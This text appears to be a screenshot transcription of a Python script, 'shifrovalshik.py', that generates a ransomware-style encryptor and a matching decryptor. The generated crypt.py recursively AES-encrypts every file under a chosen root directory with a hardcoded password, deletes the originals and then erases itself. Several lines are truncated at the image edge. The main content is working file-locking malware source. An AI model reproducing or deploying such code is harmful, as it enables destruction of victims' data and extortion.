 shifrovalshik.py - C:\Users\User\Desktop\konovalchuk\Blockchain i zlocoding\shifrovalshik.py (3.6.4)
File Edit Format Run Options Window Help
direct=input("Write the root directory: ")
password=input("Write the password: ")
print("---------------------------------------------------------------" )
with open("crypt.py","w") as crypt:
        crypt.write('''
import os, sys
def crypt(file):
        import pyAesCrypt
        print("---------------------------------------------------------------"
        password="'''+str(password)+'''"
        bufferSize = 512*1024
        pyAesCrypt.encryptFile(str(file), str(file)+".crp", password, bufferSize
        print("[crypted] '"+str(file)+".crp'")
        os.remove(file)
def walk(dir):
        for name in os.listdir(dir):
                path = os.path.join(dir, name)
                if os.path.isfile(path): crypt(path)
                else: walk(path)
walk("'''+str(direct)+'''")
print("---------------------------------------------------------------" )
os.remove(str(sys.argv[0]))''')
        print("[+] File 'crypt.py' successfully saved!")
with open("key.py","w") as key:
        key.write('''
import os, sys
def decrypt(file):
        import pyAesCrypt
        print("---------------------------------------------------------------"
        password="'''+str(password)+'''"
        bufferSize = 512*1024
        pyAesCrypt.decryptFile(str(file), str(os.path.splitext(file)[0]), passwo
        print("[decrypted] '"+str(os.path.splitext(file)[0])+"'")
        os.remove(file)
def walk(dir):
        for name in os.listdir(dir):
                path = os.path.join(dir, name)
                if os.path.isfile(path):
                        try: decrypt(path)
                        except: pass